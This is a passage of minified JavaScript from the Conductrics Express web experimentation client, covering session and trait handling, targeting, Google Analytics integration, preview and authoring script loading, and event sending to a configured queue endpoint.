e(!1,n()),t.do()}}(this)):(this._targ(u),o=n(),setTimeout(this.do,1),o))},t.prototype.do_run=function(t){var e,n,i;return null==t&&(t="#init"),e=this._req(this.o.entry+"-pre"),q(e)?void 0:(i=null!=l?l.state:new s.State(this.conf,e),"#init"===t?i.log("Activating: Conductrics Express","i"):i.log("Activating: Conductrics View-State '"+t+"'","i"),this._ses(i),this._hello(i),!0===this.o.globalEvents&&this._spaInit(i),n=new s.Runner(this.conf,function(t){return function(){return i.ep(t.o.entry),t._init(i,function(e){return b(t.conf["wa:ready"],function(){return t._process(i),i.log("(end)","i"),t.do()})})}}(this)),n.run(_d.diag,i))},t.prototype.discard=function(){return v.sess_del()},t.prototype.do_vs=function(t){var e,n,s;return null==l?void this.do():(n=l.state,s=null!=(e=this.conf["rt:spa-states"])?e:[],y.call(s,t)>=0?t!==n.vstate()||y.call(this.conf["rt:spa-states-m"],t)>=0?(n.vstate(t),this._preboot(n,function(e){return function(){return e._process(n),n.log("(end view-state)","x"),window.dispatchEvent(new CustomEvent("ConductricsStateChanged",{detail:t}))}}(this))):n.log("Already at '"+t+"'","x"):n.log("Unknown view-state '"+t+"'","x"),this.do())},t.prototype._req=function(t){var e,n,s,i;return null==t&&(t="api"),n=this.o,(i=this.h.env_get()).acc=_d.acc.c,i.ep=t,i.v.traits=n.traits,i.debug=i.debug||n.debug,i.ud=n.inputs,null==(e=i.v).vid&&(e.vid=n.vid),(!0===(s=n.dnt)||1===s||"yes"===s||"on"===s||"DNT"===s)&&(i.v.dnt=!0),i._dl=this.dl,i},t.prototype._process=function(t){this._pre(t),new s.Runner(this.conf,this._post).run(_d.diag,t)},t.prototype._init=function(t,e){this._preboot(t,function(n){return function(){return n._q_send(t),n._targ(t,e)}}(this))},t.prototype._preboot=function(t,e){var n,s,i,o,u,l,a,d,c;if("function"!=typeof _wa_preboot)return e();if(l=i=t.ep(),y.call(null!=(a=this.conf["js:preboot-eps"])?a:["wax"],l)<0)return t.log("Skipping preboot ("+i+")","s"),e();if(d=c=t.vstate(),y.call(this.conf["rt:spa-states-pb"],d)<0)return t.log("Skipping preboot (view-state '"+c+"')","s"),e();u=null,n=null,process.env.C_WA_PREBOOT_CDX&&(n=new r(t)),o=function(n,s){return null==s&&(s={}),"string"==typeof s&&(s={vstate:s}),n&&t.tAdds(n,"pre"),"string"==typeof s.vstate&&t.vstate(s.vstate),"string"==typeof s.vid&&(t.data["v.vid"]=s.vid),"string"==typeof s.sid&&(t.data["v.sid"]=s.sid),"object"==typeof s.inputs&&t.ud(s.inputs),"boolean"==typeof s.qa&&t.qa(s.qa),"boolean"==typeof s.dnt&&t.dnt(s.dnt),"function"==typeof s.selection_callback&&(null!=t.handlers?t.handlers:t.handlers=[]).push(s.selection_callback),"function"==typeof s.presend_callback&&(t.ps_cb=s.presend_callback),t.log("Preboot done ("+(Date.now()-u)+" ms elapsed)","s"),e()};try{u=Date.now(),t.log("Preboot running","s"),_wa_preboot(o,n)}catch(n){s=n,t.log("Preboot error: "+s,"e"),e()}},t.prototype._targ=function(t,e){var n,s,i,r;return t.dnt()?e():(r=_d.rt.tt,i=_d.rt.ttt,(n=void 0===e)&&(e=function(){}),r.length>0?(s=new o.Targeter(this.conf,this.h,n),t.log("Resolve targeting ("+r.length+")","t"),void s.resolve(t,r,function(n,s){var r,o,u;if(n)return e(n);for(r in o=s.values)null!=(u=o[r])&&(y.call(i,r)>=0?t.tAdd(r+":"+u,"apply"):(t.log("Set value '"+r+"' to "+u,"t"),t.data["targ."+r]=u));return e()})):e())},t.prototype._pre=function(t){var e,n,s,i,r;if((e=t.r._dl).enabled()&&(r=e.get(this.conf["dl:key-tr"]),Array.isArray(r)))for(n=0,s=r.length;s>n;n++)i=r[n],t.tAdd(i,"dl");t.data["v.sels"]=t.sess.sels},t.prototype._ses=function(t){var e,n,s,i,r,o,u,l,a,d,c,f,_,v;if(v=null!=(r=t.r.v)?r:{},"string"==typeof(c=null!=(o=this.o.sess)?o:this.h.sess_get())&&c.length&&"{"!==c[0])try{c=atob(c)}catch(t){c=null}if(process.env.C_SESS_FIX_652&&p&&null!=h&&(c={}),p&&null==c&&(h=null),t.r.newv&&(t.log("Treating as a new visitor","q"),h=this.o.sess=t.sess=c=null),d=t.sess=null!=h?h:{traits:null!=(u=null!=(l=v.traits)?l.cust:void 0)?u:[],sels:{},rwds:{}},"string"!=typeof(f=null!=(a=this.o.sess)?a:c)||f.startsWith("{")||(f=function(){try{return atob(f)}catch(t){}}()),s=function(){try{return JSON.parse(f)}catch(t){}}(),p&&(h=d),w(t.sess,s),t.vnAdv(),Array.isArray(i=null!=s?s.traits:void 0))for(e=0,n=i.length;n>e;e++)_=i[e],t.tAdd(_,"init")},t.prototype._post=function(t){var e;return e=t.out.work.splice(0),this.use_q&&e.length&&!t.dnt()&&this.h.q_add(e),this._presend(t,e,function(n){return function(){return n.h_sess_set(t),n._send(t,e),n.use_q?n.h.q_del():void 0}}(this))},t.prototype.h_sess_set=function(t){var e,n;if(!t.dnt()&&!t.bot()){if(e=t.sess,p&&this.conf["rt:av-sels"]&&Object.assign(e.sels,t.data["v.sels"]),e.traits=t.tSti(),e.vals=t.targ,null!=this.o.sess)return;n=function(){try{return JSON.stringify(e)}catch(t){}}(),this.h.sess_set(n,t.dirty)}},w=function(t,e){return Object.assign(t,e)},t.prototype._q_send=function(t){var e;if(this.use_q&&!c&&(e=this.h.q_get(),c=!0,e.length))return this._presend(t,e,function(n){return function(){return n._send(t,e),n.use_q?n.h.q_del():void 0}}(this))},t.prototype._presend=function(t,e,n){return t.ps_cb&&Array.isArray(e)&&e.length?(t.log("Waiting for presend callback","s"),t.ps_cb({},function(s){var i,r,o;if(t.log("Presend callback returned "+typeof s,"s"),s){for(i=0,o=e.length;o>i;i++)(r=e[i]).ctx&&s.vid&&(t.log("Using external id '"+s.vid+"' from presend callback","s"),r.ctx.vid=s.vid);s.traits&&t.tAdds(s.traits,"presend",e)}return n()})):n()},t.prototype._send=function(t,e){var n,s,i,r,o;switch((o=t.dnt())&&(s=e.filter(function(t){return"allow"===t._dnt}),s.length>0&&(t.log("Allowing "+s.length+" of "+e.length+" due to DNT","q"),e=s,o=!1)),i=e.length,!1){case 0!==i:return;case!o:t.log("Not sending events ("+i+") due to DNT","q");break;case!t.bot():t.log("Not sending events ("+i+") because 'bot'","q");break;case!t.muted():t.log("Not sending events ("+i+") because 'muted': "+JSON.stringify(e),"q");break;default:t.log("Sending events ("+i+")","i"),n=(r=this.conf["event-queue:sqs-url"])+"?Action=SendMessage&Version=2012-11-05&MessageBody="+encodeURIComponent(JSON.stringify(e)),r.endsWith(".fifo")&&(n+="&MessageGroupId=ctrx"),this.h.beacon(n)}},t.prototype._spaInit=function(t){p&&(null==l&&(window.addEventListener("ConductricsStateChange",function(t){return function(e){return t.on(e.type,e.detail)}}(this)),window.addEventListener("ConductricsInternalState",function(t){return function(e){return t.h_sess_set(e.detail.state)}}(this))),l={state:t})},t.prototype.on=function(t,e){var n,s,i,r;switch(t){case"ConductricsStateChange":if("wax"===this.o.entry&&(null!=(i=this.conf["rt:spa-states"])?i.length:void 0)>0)return s=function(t){return function(){return t.push({t:"v",vs:e})}}(this),(n=this.conf["rt:spa-states-ms"][e])>0?setTimeout(s,n):s();break;case"ConductricsCommands":if(Array.isArray(r=null!=e?e.commands:void 0))return this.exec(r,function(){})}},d=function(t){if("string"!=typeof t)return t;try{return JSON.parse(t)}catch(t){}},t.prototype._hello=function(t){var e;t.log(_d.v.v+" build "+_d.v.b+" ("+_d.v.d+" Deploy #"+_d.v.n+" - "+new Date(1e3*_d.v.m).toUTCString()+")","i"),t.debug&&_d.v.dn&&this.h.p_get&&(e=function(){try{return this.h.p_get()}catch(t){}}.call(this))&&t.log("Deploy Target '"+_d.v.dn+"' started loading at "+Math.ceil(e.startTime)+" ms, loaded in "+Math.ceil(e.duration)+" ms ("+e.initiatorType+")","i"),t.qa()&&t.log("QA visitor detected","q")},t.prototype.dev_sessDecoded=function(t){var e;if(null==t&&(t=this.h.sess_get()),"string"==typeof t&&t.length&&"{"!==t[0])try{t=atob(t)}catch(e){t=null}return e=JSON.parse(t),JSON.stringify(e)},A=function(t){},b=function(t,e){return"doc"===t?_(e):e()},q=function(t){var e;if(e=!0===t.abort)try{console.log("C:\\ 'Abort' flag detected; stopping.")}catch(t){}return e},t}(),process.env.C_WA_PREBOOT_CDX&&(r=function(t){this.getTraits=function(){return t.tExt().map(function(t){return t.replace("cust/","")})}}),(null!=(d=function(){return"undefined"!=typeof window&&null!==window?window:this}()).Conductrics?d.Conductrics:d.Conductrics={}).ClientApi=t,("undefined"!=typeof define&&null!==define?define.amd:void 0)&&define(["ClientApi"],t),("undefined"!=typeof module&&null!==module?module.exports:void 0)&&(module.exports.ClientApi=t),("undefined"!=typeof __module&&null!==__module?__module.exports:void 0)&&(__module.exports.ClientApi=t),null!=v&&(v.ClientApi=t)}).call(this);
}).call(this)}).call(this,require('_process'))
},{"../../configuration":2,"../../dom-utils":4,"../diagrams/diagrams":16,"../targeting/targeting":20,"_process":7,"data-layers":"data-layers","harness":"harness","loader":"loader"}],13:[function(require,module,exports){
(function(){exports.GA=function(){function t(){}var e,n,r;return t.get=function(conf){return window[n(conf)]},t.init=function(conf){var t,e,i,u,a,c,o,l;a=conf["x-ga:gtm"],t=window,c=n(conf),u="string"==typeof conf["x-ga:gat"],i=null!=(l=conf["x-ga:gat"])?l:"t0",a&&(null==t[c]&&(t[c]=function(){var e;return(null!=(e=t[c]).q?e.q:e.q=[]).push(arguments)}),null==(e=t[c]).l&&(e.l=1*new Date)),t[c]&&(t[c]._ci||(o=function(){var e,n;return(e=t[c]).getByName(i)?void r(e.getByName(i)):(n=e.create,e.create=function(){var t,a,c,o,l;if(o=n.apply(e,arguments),u)r(e.getByName(i));else for(t=0,a=(c=e.getAll()).length;a>t;t++)l=c[t],r(l);return o})},t[c](o),t[c]._ci=!0))},r=function(t){var n;t&&!t._ci&&(n=t.get("sendHitTask"),t.set("sendHitTask",function(t){var r;return r=n(t),e(document,"ga.conductrics",t),r}),t._ci=!0)},e=function(t,e,n){var r;window.CustomEvent?r=new CustomEvent(e,{detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,n),t.dispatchEvent(r)},t.eventApplies=function(t,e){var n,r,i,u;if("event"!==e.get("hitType"))return!1;if("Conductrics"===e.get("eventCategory"))return!1;for(i=function(n){var r,i,u,a,c,o,l,g;if(r=e.get(n),"/"===(g=null!=(o=t["ga_"+n])?o:"")[0]&&"/"===g[g.length-1])return RegExp(g.slice(1,-1)).test(r);for(i=0,u=(l=g.split(",")).length;u>i;i++)switch(c=l[i],!1){case!("*"===c||c===r):return!0;case!(c.indexOf("*")>=0):return a=c.replace("*","[ \\S]*"),RegExp("^"+a+"$").test(r);default:return!1}},n=0,r=(u=["eventCategory","eventAction","eventLabel"]).length;r>n;n++)if(!i(u[n]))return!1;return!0},n=function(conf){var t,e;return null!=(t=null!=(e=conf["x-ga:gao"])?e:window.GoogleAnalyticsObject)?t:"ga"},t}()}).call(this);
},{}],14:[function(require,module,exports){
(function(){var e,conf;e=require("../../configuration"),conf=e.merged(),function(){var e,n,t,r,a,i;if(null!=("undefined"!=typeof window&&null!==window&&null!=(i=window.opener)?i.postMessage:void 0))n=function(e){var n,t;return(n=document.createElement("script")).src=e,(t=a())&&(n.nonce=t),document.getElementsByTagName("head")[0].appendChild(n)},a=function(){var e;return null!=(e=document.querySelector("script[nonce]"))?e.nonce:void 0},r=function(e){switch(null==e&&(e=""),!1){case!e.startsWith("https://"):return e;case!e.startsWith("//"):return"https:"+e;default:return"https://"+e}},e=r(conf["admin-ui-server-d2:url"]),t=new URL(e).origin,window.addEventListener("message",function(e){var r;if(e.origin===t&&"wa-author-load"===(null!=(r=e.data)?r.type:void 0))return n(t+"/admin/"+conf["acc:code"]+"/embed/wa/wa-author-time"),n(t+"/js/mutation-summary.js"),n(t+"/js/css-parse.js")}),window.opener.postMessage({type:"wa-rt-ready",pageUrl:document.location.href},t)}()}).call(this);
},{"../../configuration":2}],15:[function(require,module,exports){
(function(){var e,t,n;require("../../data"),e=require("../../utils").Strings;try{n=require("log-styles").logger}catch(e){}t=function(e){try{return n("C:\\ "+e,"q")}catch(e){}},function(){var n,o,r,c,i,l,s,a,u,d,f,h,m,w,p,g,v,y;if(("undefined"!=typeof document&&null!==document?document.querySelector:void 0)&&(h="c-conductrics",(m=window.location.hash&&window.location.hash.indexOf(h)>=0?window.location.hash.slice(1):window.location.search).indexOf(h)>=0||m.indexOf("__c-token")>=0)){for(f=e.qs(m),i=0,l=(w=["abort","muted","qa","debug","new","entry-enforce","preview-only"]).length;l>i;i++)if("true"===(p=y=f[s=h+"-"+(r=w[i])])||"false"===p)try{"abort"===r||"qa"===r||"entry-enforce"===r||"preview-only"===r?sessionStorage.setItem(s,y):localStorage.setItem(s,y),t("Preview: set "+s+" to "+y)}catch(e){}null!=(v=f[h+"-preview"])&&(""===v?(t("Preview: clearing "+h+"-sels"),sessionStorage.removeItem(h+"-sels")):(d=function(){try{return decodeURIComponent(decodeURIComponent(unescape(atob(v))))}catch(e){}}())&&d.length>0&&(t("Preview: set "+h+"-sels to: "+d),sessionStorage.setItem(h+"-sels",d))),"true"===f[h+"-reload"]?function(){var e,t,n;for(e in n=""+window.location.href,f)0===e.indexOf(h)&&(t=e+"="+encodeURIComponent(f[e]),n=(n=n.replace("&"+t,"")).replace(""+t,""));"?"===n[n.length-1]&&(n=n.substr(0,n.length-1)),document.location.replace(n)}():(g=_d.rt,c=function(){var e,t;return(e=document.querySelector("script[nonce]"))?null!=(t=e.nonce)?t:e.getAttribute("nonce"):void 0},(u=f["__c-token"])&&(o="c-conductrics-preview-"+u,null==document.querySelector("script#"+o))&&((n=document.createElement("script")).id=o,n.src=g.s+"&__c-token="+u,(a=c())&&(n.nonce=a),document.head.appendChild(n)))}}()}).call(this);
},{"../../data":3,"../../utils":21,"log-styles":"log-styles"}],16:[function(require,module,exports){
(function(){var t,n,e,r,o=function(t,n){return function(){return t.apply(n,arguments)}},s=[].indexOf||function(t){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===t)return n;return-1};e=require("../../utils"),t=require("../../bots").Bots,n=module.exports;try{r=require("log-styles").logger}catch(t){}exports.M=function(){function t(t){this.conf=t}var n,r;return t.prototype.getNodes=function(t){var n;return null!=(n=t.items)?n:[]},t.prototype.active=function(t,n){return!0},t.prototype.getConds=function(t,n){return t.conds},t.prototype.process=function(t,n){},t.prototype.isId=e.Strings.isId,t.prototype.wait=function(t,n){return setTimeout(n,t)},t.prototype.clone=function(t){return JSON.parse(JSON.stringify(t))},t.prototype.sel=function(t){return r(t.selector,t.so)},t.prototype.closest=function(t,e){return n(t,e)},r=function(t,n){var e,r,o,s,i,u;null==n&&(n={});try{o=document.querySelectorAll(t)}catch(t){}if(!o)return[];if(n.t){for(e=[],s=0,i=o.length;i>s;s++)(null!=(u=(r=o[s]).textContent)?u.indexOf(n.t):void 0)>=0&&e.push(r);o=e}return(n.i>0||n.n>0)&&(o=Array.prototype.slice.call(o,n.i,n.n)),o},n=function(t,e){if(Element.prototype.closest)return t.closest(e);try{if(t.matches(e))return t;if(t.parentNode)return n(t.parentNode,e)}catch(t){}return null},t.prototype.addCSS=function(t,n,e){var r,o;null==e&&(e=null),"undefined"!=typeof document&&null!==document&&((o=document.createElement("style")).type="text/css",o.className=n,e&&(o.id=e),null!=o.styleSheet?o.styleSheet.cssText=t:o.appendChild(document.createTextNode(t)),(r=this.getStyleNonce())&&(o.nonce=r),document.getElementsByTagName("head")[0].appendChild(o))},t.prototype.getStyleNonce=function(){var t,n,e,r;return void 0===_d.style_nonce&&(_d.style_nonce=null!=(t=null!=(n=null!=(e=document.querySelector("style[nonce]"))?e.nonce:void 0)?n:null!=(r=document.querySelector("script[nonce]"))?r.nonce:void 0)?t:null),_d.style_nonce},t}(),n.Runner=function(){function t(t,e){this.conf=t,this.ph=e,this.mf=new n.MFactory(this.conf)}var r;return t.prototype.run=function(t,n){return this.exec(t,n)},t.prototype.exec=function(t,n){return this.walk(t,n),this.ph(n)},t.prototype.walk=function(t,n){var e,o,s,i,u,l;if(null!=(i=this.mf.provide(t))&&r(i,t,n)&&("skip"!==(u=i.process(t,n,this))&&!(!0===u)))for(o=0,s=(l=i.getNodes(t)).length;s>o;o++)e=l[o],this.walk(e,n)},t.prototype.find=function(t,n,e,o){var s,i,u,l,a;if(null==o&&(o=[]),null==(l=this.mf.provide(t)))return!1;if(!r(l,t,n))return!1;for(e(t)&&o.push(t),i=0,u=(a=l.getNodes(t)).length;u>i;i++)s=a[i],this.find(s,n,e,o);return o},t.prototype.findOne=function(t,n,e){var r,o,s,i,u,l;if(e(t))return t;if(null!=(u=this.mf.provide(t)))for(s=0,i=(l=u.getNodes(t)).length;i>s;s++)if(r=l[s],o=this.findOne(r,n,e))return o},t.prototype.resume=function(t,n){var e;return e={module:"root",items:t.items.concat()},this.exec(e,n)},r=function(t,n,r){var o,s;switch(!1){case!!t.active(n,r):case!((null!=(s=o=t.getConds(n,r))?s.length:void 0)>0&&!e.Conds.evalConds(o,r,n.module)):return!1;default:return!0}},t}(),exports.Conds=e.Conds,n.MFactory=function(){function t(t){this.conf=t}return t.prototype.provide=function(t){var n;n=t.module;try{return new(0,require("./modules/"+n).m)(this.conf)}catch(t){return console.log("Can't provide '"+n+"'","e"),null}},t}(),n.State=function(){function n(n,r){var i,u,l,a,c,d,p,f,h,v,y,g,m,w,A;if(this.conf=n,null==r&&(r={}),this.tAdd=o(this.tAdd,this),this.r=r,this.out={status:200,res:[],sel:{},log:[],work:[],ext:{}},w=null!=(p=r.v)?p:{},A=Array.isArray(w.vid)&&w.vid.length>0?w.vid.join("||"):w.vid,l=!0===this.conf["qa:v-qa"]||"true"===(f=w.qa)||!0===f,this.debug=r.debug||this.conf["js:debug-all"],this.dirty={},this.pvd={},this.data={"v.ip":w.ip,"v.ua":w.ua,"v.vid":A,"v.ref":w.ref,"v.tzo":w.tzo,"v.ts":w.ts>9999999999?Math.floor(w.ts/1e3):w.ts>0?Math.floor(w.ts):null,"v.traits":["*"],"v.qa":l,"v.bot":new t(this.conf).detect(w.ua),"v.lang":w.lang,ud:{},"d.ep":null!=(h=r.ep)?h:"wax","d.dc":function(){var t;return null!=(t=r.dt)?t:_d.v.d},selex:function(t){try{return null!=document.querySelector(decodeURIComponent(t))}catch(t){}},selval:function(t){try{return document.querySelector(decodeURIComponent(t)).value}catch(t){}},seltc:function(t){try{return document.querySelector(decodeURIComponent(t)).textContent}catch(t){}},vels:function(t){return function(){return t.vels()}}(this),pvels:function(t){return function(){return t.pvels()}}(this),elig:function(t){return function(n){return t.aEl(n)}}(this),gh:function(t){return function(n){return t.rwdHas(n)}}(this),gc:function(t){return function(n){return t.rwdN(n)}}(this),gse:function(t){return function(n){return t.rwdEls(n)}}(this),wf:function(t){var n;try{return"function"==typeof(n=e.nested(t,window))?n():n}catch(t){}},dl:function(t){var n;return null!=(n=r._dl)?n.get(t):void 0},st:function(t){var n,r,o,i,u;try{return(r="="===t[0]&&s.call(t,":")>=0)&&(i=t.slice(1).split(":"),t=i[0],o=i[1]),u="function"==typeof(n=null!=n?n:require("harness")).st_get?n.st_get(t):void 0,r&&(u=e.Obj.read(JSON.parse(u),o)),u}catch(t){}},qfv:function(t){return function(n){var e;return(e=t.qs)?e.values[n]:null}}(this)},this.dnt(w.dnt),this.loc(null!=(v=w.loc)?v:{}),this.data["v.sid"]=w.sid,this.ud(r.ud),"string"==typeof this.r.sels)for(a=0,c=(y=this.r.sels.split(",")).length;c>a;a++)i=(g=y[a].split(":"))[0],u=g[1],this.selPre(i,u);this.conf["dl:cdl"]&&("undefined"!=typeof window&&null!==window?this._cdl=null!=window[d=this.conf["dl:cdl-key"]]?window[d]:window[d]=[]:this._cdl=this.out.ext.cdl=[]),this.tAdds(w.traits,"api"),this.vstate(null!=(m=w.vstate)?m:"#init")}var i,u,l,a;return n.prototype._conf=function(t){return this.conf[t]},u=function(t,n){var e;return null!=(e=_d.A[t])?e.a.c[n]:void 0},n.prototype.a_dc=function(t){var n;return null!=(n=_d.A[t])?n.dc:void 0},n.prototype.c_name=function(t,n){var e;return(e=_d.A[t])&&e.cn?{a:e.n,c:e.cn[n]}:{a:t,c:n}},n.prototype.loc=function(t){return t?Object.assign(this.data,{"v.loc":t,"v.loc.path":t.pathname,"v.loc.qs":e.Strings.qs(t.search),"v.loc.qx":t.protocol+"//"+t.host+t.pathname}):void 0},n.prototype.ud=function(t){return Object.assign(this.data.ud,l(t))},n.prototype.stepSet=function(t){return this.step=t},n.prototype.resp=function(t){return this.out.res.push(t)},n.prototype.ts=function(){var t;return null!=(t=this.data["v.ts"])?t:a()},n.prototype.respGet=function(t){var n,e,r,o;for(e=0,r=(o=this.out.res).length;r>e;e++)if((n=o[e]).a===t)return n},n.prototype.keep=function(){try{return window.dispatchEvent(new CustomEvent("ConductricsInternalState",{detail:{state:this}}))}catch(t){}},n.prototype.pool=function(){return this.qa()?this.conf["qa:env"]:this.conf["acc:env"]},n.prototype.done=function(t){var n,r,conf,o,s,i;conf=this.conf,s=null!=(i=t.dp)?i:this.pool(),n=conf["acc:code"],null!=t.fs&&(o=conf["rt:tr-ids"],t.fs=t.fs.map(function(t){var n;return null!=(n=o[t])?n:t})),null==t.ds&&(t.ds=_d.rt.ds),t.di=_d.v.di,null!=t.a&&(t.a=e.Strings.qualify(t.a,n,null!=r?r:s)),this.out.work.push(t)},n.prototype.dnt=function(t){return"boolean"==typeof t&&(t&&this.qa()&&(this.log("DO-NOT-TRACK flag detected, but ignoring because QA Mode is in effect.","e"),t=!1),t&&this.log("DO-NOT-TRACK visitor detected; will not persist/send data unless specifically exempted.","e"),this.data["v.dnt"]=t),!0===this.data["v.dnt"]},n.prototype.bot=function(){return null!=this.data["v.bot"]},n.prototype.ep=function(t){var n;return n=this.data,null!=t?(this.log("Entry point "+t,"i"),n["d.ep"]=t):n["d.ep"]},n.prototype.muted=function(){return this.r.muted},n.prototype.reread=function(){return this.data["v.sels"]=this.sess.sels},n.prototype.selAdd=function(t){var n,e,r,o;if(null!=(null!=t?t.a:void 0)&&null!=t.c){if("s"!==(o=this.data["v.sels"],this.out.sel[t.a]=t,r=o[t.a],t.p))return o[t.a]=t,null!=this.sess.rwds[t.a]&&(this.sess.rwds[t.a]={}),this.dirty.s=!0;if(r&&((null!=(n=_d.A[t.a])?n.ets:void 0)&&((e=this.ts())>r.ts&&e!==r.ets&&(r.ets=e,this.dirty.s=!0)),r.s!==t.s))return r.s=t.s,this.dirty.s=!0}},n.prototype.selDel=function(t){return this.selHas(t)?(this.log("Discarding selection for agent "+t,"a"),delete this.data["v.sels"][t],this.sess.rwds[t]={},this.dirty.s=!0):void 0},n.prototype.selGet=function(t){var n,e,r,o,s;return s=null!=(e=u(t,"a:sd-ttl"))?e:this.conf["a:sd-ttl"],n=this.data["v.sels"][t],o=this.ts(),null!=n&&n.ts+s>=o&&n.ts>=(null!=(r=_d.A[t])?r.drts:void 0)?(null==n.fs&&(n.fs=this.tr().concat()),n):void 0},n.prototype.selHas=function(t){return null!=this.data["v.sels"][t]},n.prototype.selRed=function(t,n){return n instanceof Array?(this.data["a.sel-reduce:"+t]=n,void this.log("Reducing choices for "+t+" to ["+n+"]","a")):this.data["a.sel-reduce:"+t]},n.prototype.selPre=function(t,n){return"string"==typeof n?(this.data["a.sel-pre:"+t]=n,this.selRed(t,[n])):this.data["a.sel-pre:"+t]},n.prototype.enfVcPre=function(){return!0===this.r.enforce_entry},n.prototype.aEl=function(t){var n;return!!(n=_d.A[t])&&(!n.conds||e.Conds.evalConds(n.conds,this,t))},n.prototype.selsOnly=function(){return!0===this.r.sels_only},n.prototype.rwdAdd=function(t,n,e){var r,o;return r=this.sess.rwds[t],Array.isArray(r[n])&&(r[n]=void 0),null==(o=null!=r[n]?r[n]:r[n]={}).n&&(o.n=0),o.n+=1,null==o.v&&(o.v=0),o.v+=e,o.ts=a(),this.dirty.r=!0},n.prototype.rwdHas=function(t){return this.rwdN(t)>0},n.prototype.rwdN=function(t){var n,e,r,o;for(n in e=0,r=this.sess.rwds)(o=r[n][t])&&o.n>e&&(e=o.n);return e},n.prototype.rwdEls=function(t){var n,e,r;for(n in e=this.sess.rwds)if((r=e[n][t])&&r.ts>0)return a()-r.ts;return null},n.prototype.rwdCnt=function(t,n){var e,r,o;return null!=(e=null!=(r=this.sess.rwds[n])&&null!=(o=r[t])?o.n:void 0)?e:0},n.prototype.polSet=function(t,n){return"string"!=typeof t||"a"!==n&&"r"!==n&&"c"!==n&&"p"!==n&&"b"!==n&&"x"!==n||(this.data["a.sel-pol:"+t]=n,0)?void 0:this.log("Setting policy for "+t+" to (policy "+n+")","a")},n.prototype.polHas=function(t){return null!=this.polGet(t)},n.prototype.polGet=function(t){return this.data["a.sel-pol:"+t]},n.prototype.vstate=function(t){var n,e,r,o,i;return e=this.data,0===arguments.length?e["v.vstate"]:(i=null!=(o=this.conf["rt:spa-states"])?o:"",n=this.vstate(),s.call(i,t)>=0&&s.call(this.conf["rt:spa-states-pv"],t)>=0&&(t!==n||s.call(this.conf["rt:spa-states-m"],t)>=0)&&(this.pvd={}),(r=s.call(i,t)>=0&&t!==n)&&(null!=e["v.vstate"]&&this.log("view-state is now '"+t+"' (was '"+n+"')","x"),"#init"!==t&&this.mdn()&&this.loc(window.location),e["v.vstate"]=t),r)},n.prototype.qa=function(t){return"boolean"==typeof t?(this.log("QA Mode: "+t,"q"),this.data["v.qa"]=t):!0===this.data["v.qa"]},n.prototype.tr=function(){return this.data["v.traits"]},n.prototype.tFor=function(t){var n,e,r,o,i,u,l,a,c,d;if(e=null!=(l=_d.A[t])?l:{},o=null!=(a=e.fs)?a:this.tr(),d=this.tr().filter(function(n){var e;return"*"===n||(e=n.split(":")[0],s.call(o,e)>=0)||0===n.indexOf("cust/c-i-")&&n!=="cust/c-i-"+t}).slice(0,this.conf["targ:traits-agent-max"]),e.aa)for(i=0,u=(c=e.aa).length;u>i;i++)(n=c[i]).tr&&(r=this.selGet(n.aa))&&d.push("cust/"+n.tr+":"+r.c);return d},n.prototype.ttFor=function(t){var n,e;return null!=(e=(null!=(n=_d.A[t])?n:{}).fs)?e:[]},n.prototype.tExt=function(){return this.tr().filter(function(t){return 0===t.indexOf("cust/")&&-1===t.indexOf("cust/c-i-")})},n.prototype.tSti=function(){return this.tr().filter(function(t){var n;return 0===t.indexOf("cust/")&&(n=t.split(":")[0],s.call(_d.rt.eph,n)<0)})},n.prototype.tMap=function(t){var n,e,r,o,s,i;for(s={"*":1},e=this.conf["rt:tr-ids"],r=0,o=t.length;o>r;r++)s[null!=(i=e[n=t[r]])?i:n]=1;return s},n.prototype.tHas=function(t){return t=i(t),s.call(this.data["v.traits"],t)>=0},n.prototype.ttHas=function(t){return this.data["v.traits"].some(function(n){return n.split(":")[0]===t})},n.prototype.tAdds=function(t,n,e){var r,o,i,u,l,a;if(Array.isArray(t))for(r=0,u=t.length;u>r;r++)l=t[r],this.tAdd(l,n,e);else if("object"==typeof t)for(o in t)switch(a=t[o],i=s.call(o,":")>=0,!1){case!(i&&a):this.tAdd(""+o,n,e);break;case!(!i&&"string"==typeof a):this.tAdd(o+":"+a,n,e)}},n.prototype.tAdd=function(t,n,e){var r,o,u,l,a,c,d,p,f,h,v,y,g,m,w;if(null==e&&(e=null),c=(f=(t=i(t)).split(":"))[0],m=f[1],"def"===n){if(this.ttHas(c))return}else if("init"===n&&s.call(_d.rt.eph,c)>=0)return;if(!m)return!1;if(t.indexOf(" ")>-1&&(t=(c=c.trim())+":"+(m=m.trim())),(r=null!=(v=(g=null!=(h=_d.T[c])?h:{}).al)?v:{})[m]&&(this.log("Trait alias '"+m+"' mapped to value '"+r[m]+"'","t"),t=c+":"+(m=r[m])),(l=0===c.indexOf("cust/"))&&!this.conf["rt:tr-ids"][t])return this.log("Unknown trait '"+t+"' ("+n+")","t"),!1;if(this.tHas(t))return!1;if(u="init"===n,null!=(o=this.data["targ."+c]))switch(p=null!=(y=g.me)?y:"l"){case"f":if(!u)return!1;this.tDel(c+":"+o);break;case"l":if(u)return!1;this.tDel(c+":"+o)}if(this.data["targ."+c]=m,this.data["v.traits"].push(t),u||l&&(this.dirty.t=!0),this.log("Added trait '"+t+"' ("+n+")","t"),e&&"l"===p)for(a=0,d=e.length;d>a;a++)w=e[a],this.tApp(c,m,w);return!0},n.prototype.tApp=function(t,n,e){var r,o,i,u,l;e.a&&(r=e.a.split(":")[1],s.call(this.ttFor(r),t)>=0&&(i=this.selGet(r))&&(u=t+":"+n,-1===i.fs.indexOf(u)&&(this.log("Post-applying trait '"+u+"' for selection '"+i.c+"' for agent '"+r+"'","t"),l=t+":",o=function(t){return!t.startsWith(l)},e.fs=e.fs.filter(o),e.fs.push(u),i.fs=i.fs.filter(o),i.fs.push(u))))},n.prototype.tDel=function(t){var n,e,r;return t=i(t),!!this.tHas(t)&&(n=(r=t.split(":"))[0],r[1],null!=n&&(this.data["targ."+n]=void 0,(e=this.data["v.traits"].indexOf(t))>-1&&this.data["v.traits"].splice(e,1),this.log("Removed trait '"+t+"'","t"),!0))},i=function(t){switch(!1){case"*"!==t:return"*";case s.call(t,"/")>=0:return"cust/"+t;default:return t}},n.prototype.plAdd=function(t){var n,e,r;return n=null!=(e=null!=(r=this.data["v.pl"])?r.split(","):void 0)?e:[],s.call(n,t)<0&&n.push(t),this.data["v.pl"]=n.join(",")},n.prototype.vn=function(){var t;return null!=(t=this.sess.vn)?t:0},n.prototype.vnAdv=function(){var 